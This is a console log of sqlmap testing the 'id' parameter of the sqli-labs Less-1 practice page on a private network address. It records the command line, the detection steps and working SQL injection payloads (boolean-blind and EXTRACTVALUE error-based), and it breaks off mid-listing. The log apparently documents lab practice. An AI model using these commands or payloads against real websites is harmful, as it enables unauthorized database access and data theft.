 C:\Users\han>sqlmap -u "http://192.168.100.119/sqli-labs/Less-1/?id=1" --user-agent="sqlmap" --dbs
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.3.8.22#dev}
|_ -| . [.]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not res
ponsible for any misuse or damage caused by this program
[*] starting @ 14:19:47 /2019-08-31/
[14:19:47] [INFO] testing connection to the target URL
[14:19:47] [INFO] testing if the target URL content is stable
[14:19:48] [INFO] target URL content is stable
[14:19:48] [INFO] testing if GET parameter 'id' is dynamic
[14:19:48] [INFO] GET parameter 'id' appears to be dynamic
[14:19:48] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'MySQL')
[14:19:48] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vulnerable to cross-site scripting (XSS) attacks
[14:19:48] [INFO] testing for SQL injection on GET parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] y
[14:19:50] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[14:19:50] [WARNING] reflective value(s) found and filtering out
[14:19:50] [INFO] GET parameter 'id' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --string="Your")
[14:19:50] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[14:19:50] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[14:19:50] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[14:19:50] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[14:19:50] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[14:19:50] [INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[14:19:50] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[14:19:50] [INFO] testing 'MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[14:19:50] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[14:19:50] [INFO] GET parameter 'id' is 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)' injectable
[14:19:50] [INFO] testing 'MySQL inline queries'
[14:19:50] [INFO] testing 'MySQL > 5.0.11 stacked queries (comment)'
[14:19:50] [WARNING] time-based comparison requires larger statistical model, please wait...... (done)
[14:19:50] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[14:19:50] [INFO] testing 'MySQL > 5.0.11 stacked queries (query SLEEP - comment)'
[14:19:50] [INFO] testing 'MySQL > 5.0.11 stacked queries (query SLEEP)'
[14:19:50] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query - comment)'
[14:19:50] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[14:19:51] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[14:20:01] [INFO] GET parameter 'id' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
[14:20:01] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[14:20:01] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[14:20:01] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range for current UNION query injection technique test
[14:20:01] [INFO] target URL appears to have 3 columns in query
[14:20:01] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 50 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 4325=4325 AND 'sTjd'='sTjd
    Type: error-based
    Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
    Payload: id=1' AND EXTRACTVALUE(5819,CONCAT(0x5c,0x7170707671,(SELECT (ELT(5819=5819,1))),0x7170786271)) AND 'uUXd'='uUXd
    Type: time-based blind